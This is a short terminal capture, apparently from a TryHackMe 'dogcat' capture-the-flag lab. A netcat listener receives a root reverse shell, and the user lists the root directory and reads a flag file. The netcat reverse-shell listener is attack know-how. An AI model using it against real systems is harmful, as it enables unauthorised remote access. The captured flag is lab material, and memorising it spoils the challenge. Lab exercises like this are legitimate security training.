 kamil@ubuntu ~/PentestFiles
➤ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.211.105 40108
bash: cannot set terminal process group (22633): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# ls -la
ls -la
total 40
drwx------  6 root root 4096 Apr  8  2020 .
drwxr-xr-x 24 root root 4096 Apr  8  2020 ..
lrwxrwxrwx  1 root root    9 Mar 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Apr  8  2020 .cache
drwxr-xr-x  5 root root 4096 Mar 10  2020 container
-rw-r--r--  1 root root   80 Mar 10  2020 flag4.txt
drwx------  3 root root 4096 Apr  8  2020 .gnupg
drwxr-xr-x  3 root root 4096 Apr  8  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Mar 10  2020 .selected_editor
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc 02d}
root@dogcat:~#